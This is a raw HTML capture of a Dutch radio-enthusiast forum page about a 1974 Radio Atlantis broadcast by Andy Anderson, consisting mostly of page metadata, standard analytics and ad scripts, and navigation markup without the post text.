

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/
body_size: 24572
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr" 

data-ips-path="/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="9"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson - Zeezenders - Radiotrefpunt</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-36947754-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MX3FEN8SH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MX3FEN8SH0');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9723271686619427"
     crossorigin="anonymous"></script>

     
<!-- grow by Mediavine -->
<!--<script data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTozMmM4YTIzNC0wNDNkLTQ3MjQtYjI4ZS0zNjFiMjM4NTE0ZmE=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>
<script type="text/javascript" async="async" data-noptimize="1" data-cfasync="false" src="//scripts.scriptwrapper.com/tags/32c8a234-043d-4724-b28e-361b238514fa.js"></script>-->
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//www.radiotrefpunt.nl/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_framework_framework.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_global_flags.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/core_front_core.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_forums.css?v=05ec7d95151762416586'>

	<link rel='stylesheet' href='//www.radiotrefpunt.nl/static/css/forums_front_topics.css?v=05ec7d95151762416586'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--light__i-primary: hsl(346 100% 40%);
--light__i-primary-relative-l: 25;
--light__i-base-c: 57;
--light__i-base-h: 240;
--light__i-headerPrimary--ba-co: var(--i-base_1);
--light__i-headerPrimary--co: var(--i-base-contrast_4);
--set__logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1128089387_radiotrefpuntzwart-lichtblauw_ae7c56.png');
--set__mobile-logo-light: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1983612224_radiotrefpuntzwart-lichtblauw_793a1f.png');
--set__logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/326593890_radiotrefpuntwit_efc44d.png');
--set__mobile-logo-dark: url('https://www.radiotrefpunt.nl/uploads/monthly_2025_03/287531021_radiotrefpuntwit_2877d4.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://www.radiotrefpunt.nl/uploads/monthly_2025_01/waveformblauw.png.6a36f7bd7a79e8d05b51950fb30261b0.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@radiotrefpuntnl">
		
	
	
		
			
				
					<meta property="og:title" content="Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/">
				
			
		
	
		
			
				
					<meta name="description" content="Atlantis-19740424-1900-2013-AndyAnderson-Reboundhour-63min">
				
			
		
	
		
			
				
					<meta property="og:description" content="Atlantis-19740424-1900-2013-AndyAnderson-Reboundhour-63min">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2018-11-19T05:15:41Z">
				
			
		
	
		
			
				
					<meta name="keywords" content="radio atlantis">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Radiotrefpunt">
				
			
		
	
		
			
				
					<meta property="og:locale" content="nl_NL">
				
			
		
	
	
		
			<link rel="canonical" href="https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/">
		
	
	
	
	
	
	<link rel="manifest" href="https://www.radiotrefpunt.nl/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png?v=1710335993">
		
	

	
	


		

	
	<link rel='icon' href='https://www.radiotrefpunt.nl/uploads/monthly_2025_01/764580817_waveformblauw.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="51394" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Spring naar bijdragen</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Bekijk in de app</div>
			<p class="iPwaInstall__desc">Een betere manier om te browsen. <strong>Ontdek meer</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Ontdek meer</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Sluiten</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://www.radiotrefpunt.nl/uploads/monthly_2020_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Radiotrefpunt</div>
						<p>Een app op volledig scherm op je startscherm, met pushmeldingen, badges en meer.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Zo installeer je deze app op iOS en iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> deelpictogram in Safari</li>
						<li>Scroll door het menu en tik op <strong>Toevoegen aan beginscherm</strong>.</li>
						<li>Tik rechtsboven op <strong>Toevoegen</strong>.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Zo installeer je deze app op Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tik op het menu met drie puntjes (⋮) in de rechterbovenhoek van de browser.</li>
						<li>Tik op <strong>Toevoegen aan startscherm</strong> of <strong>App installeren</strong>.</li>
						<li>Bevestig door op <strong>Installeren</strong> te tikken.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1041831476_radiotrefpuntzwart-lichtblauw_d40f9b.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1908454287_radiotrefpuntwit_179687.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Aanmelden</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
				
				
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						
						
							<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.radiotrefpunt.nl/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/1548705123_radiotrefpuntzwart-lichtblauw_32c182.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.radiotrefpunt.nl/uploads/monthly_2025_03/607521516_radiotrefpuntwit_a051a4.png" width="2563" height="531" alt='Radiotrefpunt' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Radiotrefpunt</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle activiteit</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="273"  data-navApp="core" data-navExt="YourActivityStreams" >
			
			
				<button aria-expanded="false" aria-controls="elNavSecondary_273" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mijn tijdlijn activiteit</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				
					<ul class='ipsNav__dropdown' id='elNavSecondary_273'  hidden>
						

	
		
			<li data-streamid='1'>
				<a href='https://www.radiotrefpunt.nl/discover/unread/' >
					<span class="ipsNavBar__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Ongelezen bijdragen</span>
					</span>
				</a>
			</li>
		
	

					</ul>
				
			
		</li>
	

	
		
		
		
		<li  data-id="274"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/38/"  data-navItem-id="274" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Laatste berichten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ongelezen bijdragen</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.radiotrefpunt.nl/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhoud die ik ben gestart</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Zoeken</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/online/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Gebruikers online</span>
						</span>
					</a>
				
			
		</li>
	

	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Meer</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Meer</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="2"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Activiteit</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="315"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.radiotrefpunt.nl"  data-navItem-id="315" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blogs</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		
		<li  data-id="268" data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/forums/"  data-navItem-id="268" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forums</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="413"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/1-column/"  data-navItem-id="413" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Columns</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="397"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/blog/4-column/"  data-navItem-id="397" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Dossier</span>
						</span>
					</a>
				
			
		</li>
	

